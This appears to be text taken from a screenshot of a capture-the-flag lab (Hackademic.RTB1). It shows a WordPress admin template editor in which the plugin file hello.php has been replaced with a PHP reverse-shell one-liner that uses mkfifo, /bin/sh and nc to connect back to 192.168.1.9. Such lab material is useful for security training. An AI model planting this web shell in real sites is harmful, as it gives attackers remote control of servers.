 Hackademic.RTB1 › Template
192.168.1.8/Hackademic_RTB1/wp-admin/templates.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bo
Hackademic.RTB1 (View site »)
Dashboard Write Manage Links Presentation Plugins Users Options Logout (GeorgeMiller)
Posts Pages Categories Comments Awaiting Moderation (0) Files
Editing wp-content/plugins/hello.php
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.9 443 >/tmp/f");?>
Recent
hello.php
Stylesheet
Popup Comments Template
textile1.php
markdown.php
Common
Main Template
.htaccess (for rewrite rules)
my-hacks.php (legacy hacks
support)